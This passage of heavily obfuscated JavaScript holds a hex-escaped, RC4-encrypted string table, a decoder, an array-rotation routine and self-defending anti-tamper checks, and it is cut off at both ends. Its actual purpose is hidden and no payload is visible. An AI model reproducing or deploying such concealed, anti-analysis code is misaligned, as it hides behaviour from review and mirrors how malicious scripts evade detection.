e\x2f\x43\x67\x41\x7a\x44\x6f\x63\x4b\x75','\x77\x35\x54\x43\x74\x38\x4b\x6d\x77\x34\x48\x44\x6d\x63\x4f\x44\x46\x57\x49\x61\x77\x37\x45\x4e\x77\x72\x6a\x43\x68\x6e\x45\x52\x77\x6f\x38\x49\x77\x71\x56\x55\x54\x55\x37\x44\x67\x54\x58\x43\x6f\x4d\x4b\x35\x64\x4d\x4b\x4b\x61\x4d\x4b\x6b\x77\x6f\x4d\x38\x55\x77\x3d\x3d','\x54\x63\x4f\x38\x77\x36\x66\x43\x6a\x54\x62\x43\x6d\x79\x77\x61\x47\x42\x5a\x45\x77\x72\x51\x2b','\x77\x34\x56\x30\x43\x4d\x4f\x47\x4e\x58\x45\x72\x77\x37\x59\x3d','\x66\x73\x4f\x57\x64\x52\x37\x44\x74\x38\x4b\x65\x41\x38\x4f\x33\x77\x70\x44\x43\x71\x47\x38\x73\x77\x34\x41\x2f\x77\x37\x64\x69\x77\x71\x6b\x59\x77\x37\x4a\x4c\x63\x47\x66\x44\x68\x73\x4f\x57\x77\x70\x31\x6f\x77\x34\x54\x43\x6a\x73\x4b\x76\x77\x70\x7a\x44\x72\x63\x4b\x4e\x5a\x6d\x33\x44\x70\x6c\x55\x6c\x66\x73\x4f\x57\x77\x6f\x30\x70\x77\x72\x6a\x44\x6f\x51\x3d\x3d','\x77\x71\x6f\x6d\x41\x73\x4f\x65\x77\x71\x6f\x3d','\x55\x67\x74\x56','\x77\x71\x49\x77\x77\x36\x73\x3d','\x56\x63\x4f\x75\x77\x37\x49\x3d','\x77\x34\x64\x6e\x58\x67\x3d\x3d','\x77\x36\x46\x66\x65\x48\x34\x3d','\x77\x70\x78\x75\x49\x51\x3d\x3d','\x77\x71\x6e\x44\x67\x6a\x63\x3d','\x77\x71\x63\x76\x77\x36\x54\x43\x68\x51\x3d\x3d','\x77\x36\x4c\x43\x70\x4d\x4b\x41','\x77\x34\x56\x65\x58\x77\x3d\x3d','\x5a\x44\x46\x46\x4c\x41\x3d\x3d','\x58\x38\x4f\x71\x59\x77\x3d\x3d','\x77\x72\x30\x31\x77\x37\x37\x43\x67\x77\x3d\x3d','\x77\x34\x64\x74\x59\x33\x73\x58','\x66\x63\x4b\x51\x77\x72\x6f\x3d','\x77\x37\x35\x69\x58\x67\x3d\x3d','\x77\x37\x2f\x43\x70\x73\x4b\x78\x77\x6f\x6a\x43\x69\x32\x77\x63\x77\x70\x56\x71\x77\x36\x7a\x43\x76\x38\x4b\x73\x77\x72\x50\x43\x73\x41\x34\x58\x41\x43\x52\x6f\x77\x35\x41\x4a\x77\x37\x58\x43\x6d\x47\x6a\x44\x6b\x6d\x6e\x44\x76\x67\x4a\x44\x77\x35\x2f\x43\x70\x41\x73\x41\x77\x37\x6c\x52\x44\x63\x4b\x48\x77\x36\x46\x49\x77\x70\x42\x42\x4c\x48\x58\x43\x71\x53\x76\x43\x6e\x63\x4b\x31\x54\x4d\x4f\x48\x77\x72\x55\x37\x77\x71\x34\x54\x77\x36\x2f\x44\x72\x73\x4f\x61\x47\x51\x66\x44\x69\x56\x73\x47\x49\x73\x4b\x62\x77\x36\x50\x43\x72\x67\x3d\x3d','\x77\x35\x54\x44\x6f\x63\x4b\x4a\x4e\x77\x3d\x3d','\x77\x6f\x6c\x71\x51\x51\x3d\x3d','\x57\x78\x51\x47','\x53\x6b\x41\x63','\x46\x45\x51\x70\x63\x55\x54\x44\x6f\x4d\x4f\x7a\x77\x6f\x66\x43\x74\x43\x52\x79','\x59\x43\x74\x6c\x4d\x47\x6a\x44\x74\x42\x33\x43\x6e\x77\x3d\x3d','\x77\x36\x54\x43\x70\x63\x4f\x33','\x47\x73\x4f\x47\x77\x37\x30\x3d','\x77\x70\x70\x50\x52\x41\x3d\x3d','\x77\x37\x68\x4c\x66\x77\x3d\x3d','\x77\x34\x68\x4a\x41\x77\x3d\x3d','\x56\x33\x67\x33','\x77\x72\x50\x43\x67\x42\x54\x44\x6f\x67\x3d\x3d','\x77\x71\x34\x79\x77\x36\x6a\x43\x69\x73\x4f\x4c\x58\x69\x50\x43\x6f\x7a\x48\x43\x71\x47\x64\x36\x55\x41\x3d\x3d','\x77\x70\x66\x44\x73\x63\x4b\x32','\x77\x70\x33\x44\x6e\x7a\x38\x3d','\x77\x35\x78\x42\x63\x67\x3d\x3d','\x77\x34\x48\x44\x73\x68\x55\x51\x46\x31\x48\x44\x67\x73\x4f\x58\x77\x72\x6a\x44\x6d\x46\x4d\x6f\x58\x69\x6a\x44\x73\x38\x4b\x4e\x77\x34\x58\x44\x75\x57\x58\x43\x75\x47\x66\x44\x68\x31\x37\x43\x74\x38\x4f\x58\x4e\x54\x58\x43\x67\x68\x6e\x43\x6b\x38\x4b\x31\x62\x63\x4b\x2b\x53\x41\x3d\x3d','\x77\x71\x45\x41\x44\x63\x4b\x33','\x50\x63\x4b\x41\x5a\x30\x76\x43\x72\x63\x4b\x50','\x54\x4d\x4b\x51\x77\x70\x63\x4a','\x77\x71\x38\x30\x77\x36\x4c\x43\x69\x67\x3d\x3d','\x77\x36\x70\x51\x47\x68\x66\x43\x76\x4d\x4f\x34\x49\x73\x4f\x43\x77\x70\x33\x44\x70\x7a\x55\x57\x77\x35\x52\x57\x77\x72\x6f\x36\x77\x70\x67\x53\x4d\x63\x4b\x76\x77\x6f\x4a\x44\x46\x79\x72\x43\x6a\x63\x4b\x79\x4d\x73\x4b\x70\x45\x73\x4b\x5a\x63\x68\x6e\x44\x74\x6c\x49\x69\x77\x6f\x72\x44\x73\x38\x4b\x6c\x77\x6f\x66\x43\x68\x41\x3d\x3d','\x77\x34\x6a\x44\x75\x38\x4b\x64','\x52\x4d\x4b\x4f\x65\x67\x3d\x3d','\x63\x47\x4c\x43\x68\x77\x54\x44\x75\x63\x4b\x75\x77\x70\x4e\x4d\x77\x37\x76\x43\x67\x63\x4b\x61\x51\x73\x4f\x51','\x77\x36\x78\x7a\x77\x72\x30\x3d','\x59\x47\x4c\x43\x67\x51\x3d\x3d','\x77\x70\x38\x6d\x53\x77\x3d\x3d','\x77\x35\x62\x44\x74\x77\x6b\x57\x46\x38\x4f\x6c\x77\x6f\x38\x33\x42\x4d\x4f\x2b\x77\x35\x77\x32\x42\x38\x4f\x4c\x53\x38\x4f\x54\x77\x35\x6a\x44\x70\x73\x4b\x74\x77\x6f\x6e\x44\x67\x38\x4b\x67\x77\x36\x44\x43\x76\x57\x67\x54\x77\x70\x55\x55\x77\x70\x76\x44\x69\x63\x4f\x6f\x77\x71\x56\x31\x4c\x41\x3d\x3d','\x49\x57\x38\x67\x77\x34\x6b\x3d','\x77\x36\x31\x74\x52\x69\x54\x44\x76\x69\x46\x6f','\x77\x36\x64\x66\x64\x67\x3d\x3d','\x77\x37\x4a\x33\x77\x72\x54\x44\x6e\x69\x62\x44\x6e\x77\x3d\x3d','\x77\x70\x6c\x58\x63\x67\x51\x69\x77\x34\x4d\x49\x77\x34\x6f\x3d','\x77\x36\x31\x4b\x77\x71\x67\x3d','\x4c\x4d\x4b\x4f\x5a\x31\x7a\x43\x72\x63\x4b\x4f\x56\x77\x3d\x3d','\x57\x52\x51\x6f\x54\x63\x4f\x65\x47\x63\x4b\x7a\x52\x73\x4b\x47','\x54\x63\x4b\x4c\x77\x70\x59\x62\x77\x34\x50\x43\x6f\x38\x4b\x56','\x63\x63\x4b\x6c\x55\x67\x3d\x3d','\x66\x4d\x4b\x4a\x52\x58\x68\x51\x4b\x73\x4f\x38\x77\x34\x44\x43\x6a\x67\x3d\x3d','\x77\x6f\x6b\x50\x47\x73\x4b\x77\x42\x73\x4f\x2b\x47\x38\x4f\x75\x77\x70\x76\x44\x70\x56\x6f\x4c\x62\x32\x6a\x44\x6e\x38\x4f\x77\x77\x72\x5a\x4c','\x58\x6c\x41\x52\x44\x41\x3d\x3d','\x54\x38\x4f\x44\x54\x38\x4f\x74\x77\x35\x41\x50\x58\x41\x3d\x3d','\x48\x67\x5a\x39\x56\x4d\x4b\x4e\x44\x4d\x4f\x74\x58\x38\x4f\x57\x77\x35\x2f\x44\x71\x42\x49\x59\x77\x72\x4a\x6d','\x77\x34\x5a\x6f\x42\x63\x4f\x62\x4a\x77\x3d\x3d','\x51\x73\x4b\x42\x77\x70\x59\x50\x77\x35\x6a\x43\x70\x77\x3d\x3d','\x77\x71\x2f\x44\x72\x78\x38\x36\x4d\x58\x62\x44\x74\x63\x4f\x73\x77\x6f\x54\x44\x76\x6e\x6b\x37\x51\x51\x50\x44\x6a\x38\x4b\x79\x77\x36\x48\x44\x6d\x56\x58\x43\x69\x51\x33\x44\x67\x6c\x37\x43\x70\x4d\x4f\x44\x4f\x78\x4c\x43\x73\x79\x6a\x44\x69\x73\x4f\x68\x4c\x63\x4b\x38\x48\x58\x45\x58\x77\x72\x76\x43\x6b\x42\x6b\x6b\x77\x71\x6e\x43\x68\x44\x30\x59\x77\x34\x44\x43\x6a\x55\x50\x44\x73\x33\x62\x43\x6d\x6b\x54\x44\x6e\x58\x42\x6d\x77\x34\x4e\x4b\x77\x71\x2f\x43\x73\x6d\x66\x43\x6e\x58\x48\x44\x74\x6a\x72\x44\x6b\x51\x3d\x3d','\x77\x70\x42\x70\x41\x51\x3d\x3d','\x77\x6f\x56\x77\x4f\x48\x4a\x45\x77\x70\x30\x46\x4e\x38\x4f\x78\x77\x72\x33\x44\x70\x63\x4f\x69\x5a\x31\x38\x39\x53\x73\x4b\x69','\x50\x4d\x4b\x52\x5a\x55\x62\x43\x74\x67\x3d\x3d','\x77\x35\x5a\x77\x43\x4d\x4f\x41\x45\x48\x45\x39\x77\x37\x37\x44\x70\x68\x6f\x3d','\x77\x36\x72\x43\x72\x4d\x4f\x6d\x77\x70\x37\x43\x72\x79\x77\x3d','\x77\x71\x34\x79\x77\x35\x55\x3d','\x77\x35\x68\x6b\x56\x41\x3d\x3d','\x65\x38\x4f\x45\x77\x34\x67\x3d','\x77\x72\x76\x43\x6f\x42\x6f\x3d','\x55\x69\x78\x77','\x77\x6f\x33\x44\x73\x55\x4d\x3d','\x77\x35\x49\x69\x57\x47\x46\x54\x55\x67\x3d\x3d','\x77\x72\x51\x4f\x77\x37\x55\x3d','\x77\x37\x72\x43\x75\x52\x38\x3d','\x4a\x78\x33\x43\x6f\x63\x4f\x32\x77\x36\x45\x62\x77\x6f\x38\x34\x61\x4d\x4b\x4d','\x53\x47\x55\x4d','\x61\x38\x4b\x71\x77\x70\x52\x43\x46\x77\x73\x3d','\x63\x54\x4a\x31','\x77\x35\x4d\x50\x5a\x73\x4b\x48\x48\x58\x49\x3d','\x44\x63\x4b\x46\x77\x35\x6b\x3d','\x66\x63\x4b\x77\x77\x72\x30\x3d','\x63\x53\x4a\x4f','\x45\x63\x4f\x64\x77\x35\x41\x3d','\x77\x71\x64\x34\x77\x6f\x6b\x3d','\x51\x4d\x4b\x72\x54\x67\x3d\x3d','\x77\x71\x2f\x43\x70\x7a\x45\x3d','\x66\x73\x4b\x69\x56\x4d\x4b\x5a\x5a\x56\x66\x44\x6a\x46\x37\x44\x76\x56\x38\x3d','\x77\x70\x6e\x44\x76\x54\x67\x3d','\x5a\x42\x31\x59\x4f\x41\x63\x52','\x43\x38\x4f\x38\x77\x71\x55\x3d','\x63\x63\x4b\x41\x55\x6d\x4e\x32\x50\x77\x3d\x3d','\x57\x73\x4b\x42\x77\x6f\x38\x3d','\x77\x72\x55\x67\x5a\x77\x3d\x3d','\x77\x36\x68\x59\x63\x47\x49\x51\x58\x67\x3d\x3d','\x61\x57\x49\x64','\x77\x71\x76\x44\x71\x7a\x6f\x3d','\x77\x34\x49\x45\x53\x77\x3d\x3d','\x4b\x41\x2f\x43\x69\x51\x3d\x3d','\x47\x38\x4b\x34\x77\x37\x6b\x3d','\x77\x70\x76\x43\x6d\x6a\x6f\x3d','\x77\x72\x48\x44\x69\x79\x59\x3d','\x4a\x38\x4b\x55\x41\x6d\x30\x46\x4e\x38\x4b\x38\x77\x35\x50\x44\x6a\x79\x58\x43\x6c\x77\x3d\x3d','\x77\x70\x33\x44\x6e\x54\x41\x58\x41\x41\x3d\x3d','\x66\x4d\x4b\x42\x77\x70\x38\x74\x77\x35\x54\x43\x76\x77\x3d\x3d','\x51\x38\x4b\x57\x52\x73\x4f\x55\x54\x31\x62\x44\x69\x31\x72\x44\x6a\x48\x54\x44\x75\x73\x4f\x79\x44\x53\x41\x3d','\x61\x38\x4b\x74\x77\x70\x70\x62\x50\x78\x6f\x3d','\x77\x34\x6e\x43\x70\x73\x4b\x38\x77\x34\x48\x44\x69\x67\x3d\x3d','\x77\x70\x63\x33\x77\x34\x45\x3d','\x4e\x6e\x45\x48','\x63\x63\x4b\x76\x57\x38\x4b\x4d\x55\x6c\x41\x3d','\x4e\x77\x44\x43\x6f\x73\x4f\x33\x77\x35\x59\x47','\x77\x72\x34\x4d\x77\x34\x41\x32\x77\x34\x62\x43\x6d\x77\x51\x3d','\x77\x71\x72\x43\x6d\x68\x2f\x44\x76\x32\x46\x63','\x58\x7a\x67\x34','\x77\x70\x52\x57\x64\x52\x51\x33\x77\x36\x6b\x41','\x77\x72\x73\x48\x77\x34\x6f\x30\x77\x34\x72\x43\x76\x41\x3d\x3d','\x4d\x42\x44\x43\x73\x38\x4f\x77','\x52\x4d\x4f\x44\x56\x63\x4f\x65\x77\x34\x30\x4b','\x77\x72\x78\x4b\x59\x78\x41\x32','\x77\x70\x37\x44\x75\x4d\x4b\x73\x41\x4d\x4b\x64\x52\x79\x50\x43\x72\x38\x4f\x59\x4e\x38\x4b\x34\x43\x48\x54\x43\x6d\x47\x66\x44\x72\x67\x6b\x42\x77\x6f\x74\x61\x66\x63\x4b\x74\x5a\x6b\x51\x36\x44\x79\x63\x5a\x77\x6f\x37\x43\x76\x32\x50\x43\x6a\x53\x67\x45\x64\x38\x4f\x4c\x77\x70\x4c\x43\x6a\x6c\x48\x44\x75\x63\x4f\x70\x77\x37\x4d\x55\x77\x72\x78\x58\x77\x72\x77\x39\x77\x70\x31\x58\x77\x35\x55\x69\x77\x36\x7a\x44\x74\x53\x4a\x41\x77\x35\x4e\x45\x4e\x48\x68\x52\x4b\x38\x4f\x6e\x77\x72\x2f\x44\x68\x67\x3d\x3d','\x77\x6f\x72\x44\x6d\x43\x77\x52\x41\x41\x3d\x3d','\x77\x35\x56\x56\x77\x70\x6b\x3d','\x66\x56\x6f\x47','\x77\x72\x58\x43\x69\x68\x50\x44\x71\x32\x46\x47','\x66\x38\x4b\x61\x5a\x63\x4f\x4d\x61\x32\x30\x3d','\x77\x37\x6e\x43\x73\x63\x4f\x30\x77\x6f\x51\x3d','\x56\x38\x4b\x67\x5a\x67\x3d\x3d','\x77\x34\x6e\x44\x74\x63\x4b\x4b','\x77\x70\x30\x46\x77\x34\x51\x3d','\x66\x69\x74\x66\x4b\x67\x3d\x3d','\x59\x33\x2f\x43\x6b\x67\x3d\x3d','\x41\x4d\x4f\x74\x77\x6f\x38\x3d','\x53\x73\x4f\x76\x77\x72\x4a\x74\x61\x73\x4b\x77\x77\x70\x6a\x43\x74\x30\x48\x44\x6a\x63\x4f\x6f\x52\x38\x4f\x63\x58\x38\x4b\x4d\x77\x72\x4d\x55\x42\x4d\x4f\x64\x77\x37\x66\x43\x68\x4d\x4b\x30\x50\x38\x4f\x56\x46\x63\x4b\x70\x45\x68\x63\x48\x54\x73\x4f\x74\x77\x72\x44\x44\x6e\x73\x4b\x39\x51\x4d\x4b\x34\x44\x53\x54\x43\x6f\x54\x4d\x3d','\x77\x72\x54\x44\x67\x45\x78\x4e\x51\x38\x4f\x49\x77\x34\x46\x31\x4f\x33\x4a\x47\x48\x63\x4f\x37\x77\x70\x41\x68\x4e\x6c\x72\x44\x6f\x55\x70\x39\x77\x6f\x62\x44\x72\x69\x73\x7a\x61\x4d\x4f\x4d\x77\x72\x4c\x44\x6a\x58\x56\x32\x77\x37\x4a\x37\x77\x72\x4a\x44\x77\x6f\x2f\x44\x6f\x63\x4b\x2b\x4b\x4d\x4b\x4f\x4e\x51\x3d\x3d','\x77\x70\x54\x43\x6d\x54\x6f\x3d','\x77\x72\x45\x43\x58\x30\x6e\x44\x76\x38\x4b\x6e','\x51\x6a\x4a\x69','\x77\x35\x4a\x7a\x43\x67\x3d\x3d','\x77\x35\x68\x35\x47\x51\x3d\x3d','\x64\x63\x4b\x64\x61\x67\x3d\x3d','\x4b\x58\x51\x6d\x77\x34\x59\x3d','\x77\x37\x45\x56\x64\x63\x4b\x55\x4a\x51\x3d\x3d','\x77\x72\x55\x7a\x41\x4d\x4f\x51\x77\x71\x72\x44\x74\x51\x3d\x3d','\x77\x71\x33\x44\x74\x56\x55\x3d','\x77\x36\x4e\x67\x66\x77\x3d\x3d','\x77\x71\x6e\x43\x73\x42\x41\x3d','\x77\x34\x33\x43\x73\x4d\x4b\x5a','\x77\x70\x7a\x44\x76\x32\x4d\x3d','\x77\x70\x5a\x50\x59\x77\x3d\x3d','\x77\x34\x4d\x53\x5a\x63\x4b\x47\x4b\x48\x51\x3d','\x77\x70\x62\x43\x73\x73\x4b\x35\x77\x34\x2f\x44\x6d\x38\x4f\x52\x46\x54\x41\x3d','\x4b\x77\x59\x45','\x77\x37\x35\x65\x50\x51\x3d\x3d','\x77\x35\x72\x43\x73\x51\x45\x3d'];(function(_0x26c728,_0x38d693){var _0x91cdd6=function(_0x36af80){while(--_0x36af80){_0x26c728['\x70\x75\x73\x68'](_0x26c728['\x73\x68\x69\x66\x74']());}};var _0x18ebbb=function(){var _0xfddee2={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x37c432,_0x2f23a8,_0x416bda,_0x4e5dcf){_0x4e5dcf=_0x4e5dcf||{};var _0x51cc89=_0x2f23a8+'\x3d'+_0x416bda;var _0x47b6b1=0x0;for(var _0x47b6b1=0x0,_0x2e9201=_0x37c432['\x6c\x65\x6e\x67\x74\x68'];_0x47b6b1<_0x2e9201;_0x47b6b1++){var _0x22a61c=_0x37c432[_0x47b6b1];_0x51cc89+='\x3b\x20'+_0x22a61c;var _0x3e557b=_0x37c432[_0x22a61c];_0x37c432['\x70\x75\x73\x68'](_0x3e557b);_0x2e9201=_0x37c432['\x6c\x65\x6e\x67\x74\x68'];if(_0x3e557b!==!![]){_0x51cc89+='\x3d'+_0x3e557b;}}_0x4e5dcf['\x63\x6f\x6f\x6b\x69\x65']=_0x51cc89;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4eaa1b,_0xa3379e){_0x4eaa1b=_0x4eaa1b||function(_0x48c4b8){return _0x48c4b8;};var _0x27e820=_0x4eaa1b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xa3379e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2afcf0=function(_0x3f2921,_0x358e09){_0x3f2921(++_0x358e09);};_0x2afcf0(_0x91cdd6,_0x38d693);return _0x27e820?decodeURIComponent(_0x27e820[0x1]):undefined;}};var _0x5d8355=function(){var _0x40cbb7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x40cbb7['\x74\x65\x73\x74'](_0xfddee2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xfddee2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5d8355;var _0xf05bf3='';var _0x3781ce=_0xfddee2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3781ce){_0xfddee2['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3781ce){_0xf05bf3=_0xfddee2['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xfddee2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x18ebbb();}(_0x4ec6,0x1a1));var _0x64ec=function(_0x26c728,_0x38d693){_0x26c728=_0x26c728-0x0;var _0x91cdd6=_0x4ec6[_0x26c728];if(_0x64ec['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5b509a=function(){return this;};var _0x18ebbb=_0x5b509a();var _0xfddee2='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x18ebbb['\x61\x74\x6f\x62']||(_0x18ebbb['\x61\x74\x6f\x62']=function(_0x37c432){var _0x2f23a8=String(_0x37c432)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x416bda=0x0,_0x4e5dcf,_0x51cc89,_0x11673e=0x0,_0x47b6b1='';_0x51cc89=_0x2f23a8['\x63\x68\x61\x72\x41\x74'](_0x11673e++);~_0x51cc89&&(_0x4e5dcf=_0x416bda%0x4?_0x4e5dcf*0x40+_0x51cc89:_0x51cc89,_0x416bda++%0x4)?_0x47b6b1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4e5dcf>>(-0x2*_0x416bda&0x6)):0x0){_0x51cc89=_0xfddee2['\x69\x6e\x64\x65\x78\x4f\x66'](_0x51cc89);}return _0x47b6b1;});}());var _0x2e9201=function(_0x22a61c,_0x3e557b){var _0x4eaa1b=[],_0xa3379e=0x0,_0x48c4b8,_0x27e820='',_0x2afcf0='';_0x22a61c=atob(_0x22a61c);for(var _0x3f2921=0x0,_0x358e09=_0x22a61c['\x6c\x65\x6e\x67\x74\x68'];_0x3f2921<_0x358e09;_0x3f2921++){_0x2afcf0+='\x25'+('\x30\x30'+_0x22a61c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f2921)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x22a61c=decodeURIComponent(_0x2afcf0);for(var _0x5d8355=0x0;_0x5d8355<0x100;_0x5d8355++){_0x4eaa1b[_0x5d8355]=_0x5d8355;}for(_0x5d8355=0x0;_0x5d8355<0x100;_0x5d8355++){_0xa3379e=(_0xa3379e+_0x4eaa1b[_0x5d8355]+_0x3e557b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d8355%_0x3e557b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x48c4b8=_0x4eaa1b[_0x5d8355];_0x4eaa1b[_0x5d8355]=_0x4eaa1b[_0xa3379e];_0x4eaa1b[_0xa3379e]=_0x48c4b8;}_0x5d8355=0x0;_0xa3379e=0x0;for(var _0x40cbb7=0x0;_0x40cbb7<_0x22a61c['\x6c\x65\x6e\x67\x74\x68'];_0x40cbb7++){_0x5d8355=(_0x5d8355+0x1)%0x100;_0xa3379e=(_0xa3379e+_0x4eaa1b[_0x5d8355])%0x100;_0x48c4b8=_0x4eaa1b[_0x5d8355];_0x4eaa1b[_0x5d8355]=_0x4eaa1b[_0xa3379e];_0x4eaa1b[_0xa3379e]=_0x48c4b8;_0x27e820+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x22a61c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40cbb7)^_0x4eaa1b[(_0x4eaa1b[_0x5d8355]+_0x4eaa1b[_0xa3379e])%0x100]);}return _0x27e820;};_0x64ec['\x72\x63\x34']=_0x2e9201;_0x64ec['\x64\x61\x74\x61']={};_0x64ec['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xf05bf3=_0x64ec['\x64\x61\x74\x61'][_0x26c728];if(_0xf05bf3===undefined){if(_0x64ec['\x6f\x6e\x63\x65']===undefined){var _0x3781ce=function(_0x1f58d7){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1f58d7;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3c3dcf=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3c3dcf['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x44e6df){if(!Boolean(~_0x44e6df)){return _0x44e6df;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4cd2d1){for(var _0x3b2314=0x0,_0xe89f9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3b2314<_0xe89f9;_0x3b2314++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xe89f9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4cd2d1(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3781ce(_0x64ec)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x64ec['\x6f\x6e\x63\x65']=!![];}_0x91cdd6=_0x64ec['\x72\x63\x34'](_0x91cdd6,_0x38d693);_0x64ec['\x64\x61\x74\x61'][_0x26c728]=_0x91cdd6;}else{_0x91cdd6=_0xf05bf3;}return _0x91cdd6;};(function(){var _0x1d2c95=function(){var _0x26c728=!![];return function(_0x38d693,_0x91cdd6){var _0x36af80=_0x26c728?function(){if(_0x91cdd6){var _0x56ca07=_0x91cdd6['\x61\x70\x70\x6c\x79'](_0x38d693,arguments);_0x91cdd6=null;return _0x56ca07;}}:function(){};_0x26c728=![];return _0x36af80;};}();var _0x43b613={'\x45\x4c\x63':function _0x4bdf15(_0x36c2b7,_0x125242){return _0x36c2b7(_0x125242);},'\x66\x62\x61':function _0x4bf8ed(_0x317761,_0x42de0b){return _0x317761%_0x42de0b;},'\x50\x45\x49':function _0xc9bcfd(_0x50784c,_0x56e9f8){return _0x50784c%_0x56e9f8;},'\x58\x72\x50':function _0x5d5ede(_0xdfa1f5,_0x57fb19){return _0xdfa1f5<_0x57fb19;},'\x72\x50\x6e':function _0x48cd3e(_0x44c108){return _0x44c108();},'\x75\x51\x42':function _0xaabb06(_0x37471f,_0x41e6b3){return _0x37471f%_0x41e6b3;},'\x53\x4d\x72':function _0x5b8df5(_0xbaabe8,_0x1ca645){return _0xbaabe8%_0x1ca645;},'\x52\x66\x61':function _0x26301b(_0x265181,_0x3b806b){return _0x265181==_0x3b806b;},'\x71\x4e\x6e':function _0xea8c09(_0x3032b3,_0x52ce20){return _0x3032b3/_0x52ce20;},'\x43\x72\x73':function _0x4511aa(_0x29ff1e,_0x38f31b){return _0x29ff1e|_0x38f31b;},'\x78\x43\x4a':function _0x3e5320(_0x4cf841,_0x5c524c){return _0x4cf841/_0x5c524c;},'\x55\x76\x6c':function _0x55e78d(_0x1de208,_0x4dc8af){return _0x1de208!==_0x4dc8af;},'\x74\x52\x50':function _0x133690(_0x2fbaea,_0x2de5f3){return _0x2fbaea+_0x2de5f3;},'\x41\x6b\x5a':function _0x2ca390(_0x1f39db,_0x77d34b){return _0x1f39db===_0x77d34b;},'\x47\x6f\x6b':function _0x682d74(_0x41d7df,_0x1bed0e){return _0x41d7df%_0x1bed0e;},'\x48\x74\x74':function _0x315d43(_0xa45f1c,_0x1130b1){return _0xa45f1c(_0x1130b1);},'\x6e\x4e\x79':function _0xeeabe5(_0x291b04,_0x20eb43){return _0x291b04>_0x20eb43;},'\x79\x6d\x4e':function 